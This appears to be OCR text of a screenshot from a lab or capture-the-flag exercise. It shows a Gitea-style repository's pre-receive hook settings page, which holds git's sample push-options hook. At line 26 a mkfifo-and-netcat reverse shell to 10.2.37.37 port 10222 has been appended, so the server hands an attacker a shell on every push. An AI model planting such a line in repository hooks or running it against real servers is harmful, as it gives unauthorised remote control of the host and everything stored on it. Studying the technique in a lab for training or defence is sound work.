 localhost:3000/overthenet/TESTRepo/settings/hooks/git/pre-receive
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25
26 mkfifo /tmp/f; nc 10.2.37.37 10222 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
27
Update Hook